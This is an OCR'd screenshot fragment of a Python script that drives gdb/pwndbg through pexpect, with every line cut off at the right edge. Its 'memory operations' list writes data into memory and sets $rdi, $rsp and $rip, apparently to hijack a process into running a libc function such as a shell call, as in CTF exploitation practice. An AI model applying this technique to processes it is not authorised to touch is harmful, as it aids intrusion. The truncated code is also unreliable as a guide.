
            gdb.expect(shell_p
            debug_print("Comma
        except pexpect.TIMEOUT:
            debug_print("No re
    # Use the new return_to_gd
    if not return_to_gdb(gdb):

        debug_print("Critical 
        sys.exit(1)

# Memory operations - simplifi
if b'pwndbg>' in gdb.after:

    mem_commands = [

        b'x/s 0x555555659000',

        b'set {char[120]} 0x55
        b'set {long}0x7fffffff
        b'set $rdi = 0x5555556
        b'set $rsp = $rsp - 8',
        b'continue',

        b'set {long}$rsp = 0x5
        b'set $rip = 0x7ffff7c
        b'set $rdi = 0x5555556
        b'continue'

    ]

    for cmd in mem_commands:

        debug_print(f"Executin
        gdb.sendline(cmd)
